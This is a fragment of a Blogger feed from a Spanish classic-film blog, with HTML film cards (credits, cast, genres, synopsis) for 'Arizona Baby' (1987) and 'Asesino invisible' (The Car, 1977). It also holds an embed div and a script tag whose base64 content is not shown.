margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Joel%20Coen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joel Coen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoel Coen\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJoel Coen,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEthan Coen\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECarter Burwell\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBarry Sonnenfeld\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicolas%20Cage\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nicolas Cage\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicolas Cage\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Holly%20Hunter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Holly Hunter\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHolly Hunter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Trey%20Wilson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Trey Wilson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETrey Wilson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Goodman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Goodman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Goodman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Forsythe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"William Forsythe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Forsythe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20McMurray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sam McMurray\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESam McMurray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frances%20McDormand\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frances McDormand\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrances McDormand\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Randall%20%22Tex%22%20Cob\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Randall \u0026quot;Tex\u0026quot; Cob\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERandall \"Tex\" Cob\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=M.%20Emmet%20Walsh\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"M. Emmet Walsh\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EM. Emmet Walsh\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=997718\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia negra\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=708976\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAdopción\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=156542\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESecuestros \/ Desapariciones\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EH.I. (Nicolas Cage) y Edwina (Holly Hunter), una pareja que no puede tener hijos, pero que está dispuesta a formar una familia cueste lo que cueste, decide secuestrar a un bebé de una familia que acaba de tener quintillizos.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02203804d05006207a06806607a06607306d06702207d\" style=\"height: 450px; width: 853px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6066631785072868978\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/arizona-baby-1987-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6066631785072868978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6066631785072868978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/arizona-baby-1987-hdtv.html","title":"Arizona Baby (1987) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgnudIlT2KgVNbCpbKMMPYxu0lXKZOAbNuuXy1a-XIhmGRR7b3IbJXz0cKIqJDZCxjyhWm_CylEe7t2SwJi1p75N0hDDWjlnw6otxspmSO1P1YBAiImMi6wFRlJyx1o-9sBWwj3xtPH1E\/s72-c\/arizona.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-118459878821717142"},"published":{"$t":"2025-02-23T09:21:00.000+01:00"},"updated":{"$t":"2025-02-23T09:21:38.003+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coches\/Automovilismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policíaco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Asesino invisible (1977) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6LRrH0krFE1yRsD1UGQHkxGoSM2jHCSBOTaREKwMUSIbl3hcplagUMxnODDuetr7gagQNJMWqTHf7YnIkry5-AlWAGnIDKCniINhfMfibpmLa5k7QtC1xUDyWsJwmHwU9l2J_zOoAZOu77v9DQ7o988miiiuPsPkEEK_1hfX3brvYg4fU5ZqaeAXSGKp\/s1000\/91efMaiaRDL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"796\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv6LRrH0krFE1yRsD1UGQHkxGoSM2jHCSBOTaREKwMUSIbl3hcplagUMxnODDuetr7gagQNJMWqTHf7YnIkry5-AlWAGnIDKCniINhfMfibpmLa5k7QtC1xUDyWsJwmHwU9l2J_zOoAZOu77v9DQ7o988miiiuPsPkEEK_1hfX3brvYg4fU5ZqaeAXSGKp\/s320\/91efMaiaRDL._AC_UF1000,1000_QL80_.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Car\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=412852458\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Elliot Silverstein\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EElliot Silverstein\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=187960882\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Michael Butler\"\u003EMichael Butler\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=844004021\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Dennis Shryack\"\u003EDennis Shryack\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=858997751\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Lane Slate\"\u003ELane Slate\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 65000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=788757731\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"James Brolin\"\u003E\u003Cimg alt=\"James Brolin\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/james_brolin-010728781297992-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Brolin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=127659881\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Kathleen Lloyd\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKathleen Lloyd\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=590360163\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"John Marley\"\u003E\u003Cimg alt=\"John Marley\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_marley-058729953889214-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Marley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=137870781\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ronny Cox\"\u003E\u003Cimg alt=\"Ronny Cox\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ronny_cox-101108030569838-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERonny Cox\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=150276415\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"R.G. Armstrong\"\u003E\u003Cimg alt=\"R.G. Armstrong\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/r_g_armstrong-093720644646964-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv 